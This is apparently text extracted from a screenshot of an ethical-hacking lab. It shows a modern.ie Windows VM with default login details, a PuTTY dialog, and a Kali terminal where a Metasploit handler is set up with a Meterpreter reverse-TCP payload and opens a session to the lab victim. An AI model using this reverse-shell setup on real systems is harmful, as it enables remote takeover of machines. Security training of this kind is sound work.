 Player
Recycle Bin
eula
Host Name: MSE
IE Version: 11.3
OS Version: Win
Service Pack: No s
User Name: IEUs
Password: Pass
Snapshot/backup:
Create a snapshot (or keep a
this VM, so that you
Licensing notes and ev
The modern.ie virtual machin
PuTTY Configuration
?
Category:
Session
Logging
Terminal
Keyboard
Bell
Features
Window
Appearance
Behaviour
Translation
Selection
Colours
Connection
Data
Proxy
SSH
Serial
Telnet
Rlogin
SUPDUP
Basic options for your PuTTY session
Specify the destination you want to connect to
Host Name (or IP address) Port
22
Connection type:
SSH Serial Other: Telnet
Load, save or delete a stored session
Saved Sessions
Default Settings
Load
Save
Delete
Close window on exit:
Always Never Only on clean exit
About Help Open Cancel
Host Name:
Kali Linux Hacking Etico Completo - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
kali@kali: ~
File Actions Edit View Help
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.52.128
lhost => 192.168.52.128
msf6 exploit(multi/handler) > set lport 4000
lport => 4000
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.52.128:4000
[*] Sending stage (175686 bytes) to 192.168.52.129
[*] Meterpreter session 1 opened (192.168.52.128:4000 -> 192.168.52.129:49959) at 2023-04-01 17:41:48 +0200
meterpreter >